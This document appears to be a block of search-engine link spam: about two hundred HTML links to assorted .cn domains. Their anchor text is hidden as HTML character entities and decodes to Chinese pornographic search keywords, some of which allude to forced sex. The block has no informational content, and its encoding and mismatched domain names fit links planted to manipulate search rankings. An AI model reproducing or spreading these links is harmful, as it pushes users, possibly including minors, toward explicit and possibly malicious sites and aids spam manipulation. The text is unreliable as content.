<a href="http://lucasoil.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://yj199661.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://wenfangbio.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7684;av</a>|
<a href="http://pkglgbat.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://huiyida.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ooubit.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://shijiwz.cn" target="_blank">&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://waterstrider.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;91</a>|
<a href="http://maxueyu.cn" target="_blank">&#x97E9;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shttx.cn" target="_blank">&#x56FD;&#x4EA7;123&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x6BDB;&#x7247;.</a>|
<a href="http://solarcircle.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x4EBA;&#x558A;&#x723D;</a>|
<a href="http://lprrh.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E2D;&#x51FA;</a>|
<a href="http://laoqie.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://glchild.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iborzon.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://peoplefind.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://wanjiatang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://ecwinner.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://baisde.cn" target="_blank">&#x9EBB;&#x8C46;91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;</a>|
<a href="http://jsguolvqi.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yips.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;</a>|
<a href="http://xawanmei.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;7788</a>|
<a href="http://wanlongwang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://zczr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://eomu.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://ffxivrp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://logty.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x5973;&#x5973;&#x5973;999&#x4E45;&#x4E45;</a>|
<a href="http://shbdseo.cn" target="_blank">av&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://dgblt.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://tangkuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://senorita.cn" target="_blank">&#x8D85;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hsxm.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://emege168.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tvee.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://lancer-evolution.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dztour.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://ht520.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://openuniversity.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x767D;&#x53C8;&#x5AE9;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://okxt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://deltaclub.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://xgqnw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wxgcdz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://shuodong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://guodalang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6027;&#x5929;&#x5802;</a>|
<a href="http://bjjrxy-edu.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://7suluo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://capa-see.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://shchengwang.cn" target="_blank">&#x65E5;&#x97E9;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://luolisi.cn" target="_blank">91&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://ibxxh.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://toyswz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sceav.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://touznet.com.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x5F3A;&#x5FCD;&#x9AD8;&#x6F6E;</a>|
<a href="http://dlivf.cn" target="_blank">91&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://hellokitty88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x6BDB;</a>|
<a href="http://pwmy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://ierfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://qvbvlxm.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E30;&#x6EE1;&#x519C;&#x6751;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://ruofou.cn" target="_blank">&#x53E4;&#x88C5;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://61yuer.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://longdexing.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tshbg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x89C6;&#x9891;</a>|
<a href="http://ky100.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://csdc2.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://yottaworks.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7248;</a>|
<a href="http://qykbw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://jyew.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://wyjp.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiuzhixinw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://wangjie123.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuiwenji.cn" target="_blank">&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://minicoopers.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x4E1D;&#x889C;</a>|
<a href="http://rightly.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://lx.tj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://opjd.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x7F51;&#x7AD9;</a>|
<a href="http://candle.net.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cyjm168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://tianxiadaluan.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;91</a>|
<a href="http://cloudsdn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x871C;&#x81C0;</a>|
<a href="http://zuiweibo.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;a&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ojy0871.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://porphyritic.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://zhongyuanhuida.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://huijurong.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yinpou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;6q</a>|
<a href="http://olsslo.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netwuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5973;</a>|
<a href="http://jueduigeili.cn" target="_blank">av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btsm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://auexpress.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;</a>|
<a href="http://comhome.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://kongqiu.com.cn" target="_blank">&#x89C6;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buheb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://otkd.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p687.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bdpnf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yaofengcheng.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://dyspr.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://zcqtea.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;av&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://about-bank.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;98&#x53E3;</a>|
<a href="http://royalduke.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x64CD;&#x7F51;</a>|
<a href="http://xuantutou.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://51sonet.cn" target="_blank">av&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zenrou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://atengbao.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://eatasmr.cn" target="_blank">&#x5348;&#x591C;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://zhaizicu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://shuangshai.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x8349;&#x539F;</a>|
<a href="http://cdhuiqiang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sekl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://bogood.com.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x8272;av</a>|
<a href="http://hjyled.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yindiantong.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://harg.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;2</a>|
<a href="http://codier.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://hxer.com.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://attirgul.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sunrisegroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sanru.com.cn" target="_blank">91&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://135nk.cn" target="_blank">&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iqingzhu.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x54C7;</a>|
<a href="http://mwfllz.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxshow.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dnvgllearning.cn" target="_blank">&#x6B27;&#x6D32;&#x548C;&#x4E9A;&#x6D32;&#x5206;&#x754C;&#x7EBF;</a>|
<a href="http://angelaspa.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://51camera.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://174r.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://best-supplier.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxgongju.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777&#x7F51;&#x7AD9;</a>|
<a href="http://pougai.cn" target="_blank">95&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taizhouren.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zks110.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av</a>|
<a href="http://njshuaka.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5348;&#x591C;&#x5929;&#x5802;</a>|
<a href="http://45wan.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://apguijiawang.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://8zhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7CBE;&#x54C1;hdvideosex</a>|
<a href="http://ieseed.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://5201wm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>|
<a href="http://dannie.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://es169.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://almmtaobao.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://npylb.cn" target="_blank">aaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vpsquan.com.cn" target="_blank">&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;v&#x4E9A;&#x6D32;</a>|
<a href="http://1hzb.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x505A;&#x7230;</a>|
<a href="http://yijialu.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shanweisi.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfffh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5973;</a>|
<a href="http://lingfengxx.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;</a>|
<a href="http://lldo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://ruiyerubber.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanweisi.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;</a>|
<a href="http://fengyizs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://dingjintz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x89C6;&#x9891;</a>|
<a href="http://dyjlj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://mhbanjia.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C3B;&#x903C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wzjianhui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://genzi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cn-info.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxluyan.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yes123.cn" target="_blank">91av&#x5927;&#x9999;&#x8549;</a>|
<a href="http://momopp.cn" target="_blank">97&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EBF;&#x770B;</a>|
<a href="http://hx996.cn" target="_blank">99&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://rengxun.cn" target="_blank">&#x65E5;&#x97E9;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://hpruyun.cn" target="_blank">&#x7537;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://dils.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://finalidea.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sbgskj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
